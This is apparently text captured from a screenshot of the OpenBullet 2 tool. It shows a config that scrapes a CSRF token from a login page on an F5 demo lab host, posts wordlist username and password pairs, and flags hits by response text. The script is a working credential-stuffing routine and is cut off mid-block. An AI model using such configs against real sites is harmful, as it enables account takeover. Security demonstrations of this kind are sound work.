 OpenBullet 2 - 0.3.2 [Beta]
Home Jobs Monitor Proxies Wordlists Configs Hits Plugins OB Settings RL Settings About
Toggle usings </> Toggle Startup LoliCode
SBS Data Wordlist Type Defaul
Proxy Http Start
HTML
Log (X) Variables
1 BLOCK:HttpRequest
2 url = "http://namespace.lab-sec.f5demos.com/user/vipsignin"
3 TYPE:STANDARD
4 $""
5 "application/x-www-form-urlencoded"
6 ENDBLOCK
7
8 BLOCK:Parse
9 input = @data.SOURCE
10 leftDelim = "<input id=\"csrf_token\" name=\"csrf_token\" type=\"hidden\" value=\""
11 rightDelim = "\">"
12 caseSensitive = False
13 MODE:LR
14 => VAR @CSRF
15 ENDBLOCK
16
17 BLOCK:HttpRequest
18 url = "http://namespace.lab-sec.f5demos.com/user/vipsignin"
19 method = POST
20 autoRedirect = False
21 TYPE:STANDARD
22 $"email=<input.USERNAME>&password=<input.PASSWORD>&csrf_token=<CSRF>"
23 "application/x-www-form-urlencoded"
24 ENDBLOCK
25
26 BLOCK:Keycheck
27 KEYCHAIN SUCCESS OR
28 STRINGKEY @data.SOURCE Contains "Login Successful"
29 KEYCHAIN FAIL OR
30 STRINGKEY @data.SOURCE Contains "Incorrect"
31 ENDBLOCK
32
33 BLOCK:Parse
Stacker </> C# Save Search 1 of 0